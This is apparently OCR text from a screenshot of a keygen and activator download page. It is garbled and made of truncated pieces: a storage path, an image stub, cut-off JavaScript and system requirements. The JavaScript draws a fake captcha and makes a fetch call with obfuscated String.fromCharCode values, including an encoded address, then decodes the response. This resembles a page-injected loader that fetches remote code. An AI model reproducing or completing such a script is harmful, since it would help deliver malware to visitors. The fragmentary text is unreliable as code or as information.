
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
64 GB for setup